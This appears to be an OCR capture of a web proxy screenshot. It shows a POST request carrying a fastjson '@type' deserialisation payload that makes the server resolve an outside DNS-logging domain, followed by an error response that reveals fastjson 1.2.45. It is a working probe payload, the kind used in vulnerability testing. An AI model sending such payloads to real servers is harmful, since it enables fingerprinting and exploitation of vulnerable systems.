 Send Cancel < ▼ > ▼ Target: http:/
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 192.168.1.189:15132
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 102
10
11 [
{
"@type":"java.net.CookiePolicy"
},
{
"@type":"java.net.Inet4Address",
"val":"lyfvgbbaoj.dnstunnel.run"
}
]
? ← → Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 492
5 Date: Mon, 03 Jul 2023 04:23:24 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this
as a fallback.
</p>
<div id='created'>
Mon Jul 03 04:23:24 UTC 2023
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: syntax error, expect {, actual [, pos 0, fastjson-version
1.2.45; nested exception is com.alibaba.fastjson.JSONException: syntax
error, expect {, actual [, pos 0, fastjson-version 1.2.45
</div>
</body>
</html>
? ← → Search... 0 matches